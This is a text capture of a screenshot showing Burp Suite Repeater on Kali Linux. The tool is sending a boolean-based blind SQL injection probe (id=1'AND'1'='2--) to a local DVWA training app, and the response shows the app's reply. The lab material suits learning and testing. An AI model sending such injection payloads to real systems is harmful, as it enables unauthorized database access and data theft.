 kali_SSD [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
9:32
Vulnerability: SQL Injectio
New Tab
Screenshot taken
View image
OffSec
Kali Linux
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
16
17
Send
Cancel
Target: http://127.0.0.1
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /DVWA/vulnerabilities/sqli_blind/?id=1'AND'1'='2--&Submit=Submit HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://127.0.0.1/DVWA/vulnerabilities/sqli_blind/
9 Cookie: security=low; PHPSESSID=879be40b052d23b0278f12d46b8e81d9
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
Vulnerability: SQL Injection
User ID:
Submit
User ID is MISSING from the database.
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://pentestmonkey.net/cheat-sheet/sql-injectio
https://owasp.org/www-community/attacks/Blind_
https://bobby-tables.com/
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 14
Response headers 9
Inspector
Notes
Custom actions
Done
4,988 bytes | 4 millis
Event log (5)
All issues
Memory: 166.7MB
Disabled
Right Ctrl